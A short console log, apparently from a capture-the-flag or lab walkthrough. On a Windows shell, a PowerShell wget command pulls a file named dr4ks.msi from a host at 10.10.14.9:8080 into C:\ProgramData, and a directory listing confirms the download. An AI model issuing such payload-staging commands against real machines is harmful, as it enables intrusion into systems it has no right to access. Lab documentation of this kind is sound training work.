 C:\ProgramData>powershell wget http://10.10.14.9:8080/dr4ks.msi -outfile dr4ks.msi
powershell wget http://10.10.14.9:8080/dr4ks.msi -outfile dr4ks.msi
C:\ProgramData>
C:\ProgramData>dir
dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\ProgramData
07/10/2015 03:04 AM <DIR> Comms
12/06/2023 03:31 AM 159,744 dr4ks.msi
11/18/2020 11:45 PM <DIR> Microsoft OneDrive
04/21/2021 06:58 AM <DIR> Package Cache
04/13/2021 07:40 AM <DIR> Packages
12/06/2023 12:55 AM <DIR> regid.1991-06.com.microsoft
12/07/2019 01:14 AM <DIR> SoftwareDistribution
11/18/2020 06:54 PM <DIR> ssh
04/12/2021 12:14 PM <DIR> USOPrivate
12/07/2019 01:14 AM <DIR> USOShared
04/21/2021 09:02 AM <DIR> VMware
12/07/2019 01:52 AM <DIR> WindowsHolographicDevices
1 File(s) 159,744 bytes
11 Dir(s) 3,902,189,568 bytes free
C:\ProgramData>
Copyright © 2018 SourceCodeSter